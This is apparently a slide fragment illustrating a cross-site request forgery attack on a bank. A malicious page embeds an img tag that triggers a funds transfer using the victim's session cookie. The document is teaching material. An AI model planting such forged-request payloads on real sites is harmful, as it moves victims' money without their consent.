 User logs into bank.com
Set-Cookie: SESSIONID=73787638718723823764736873
User accesses malicious page
<img src="http://bank.com/transfer.php?amount=10000&dest=617616615272" />
GET /transfer.php?amount=10000&dest=617616615272
Cookie: SESSIONID=73787638718723823764736873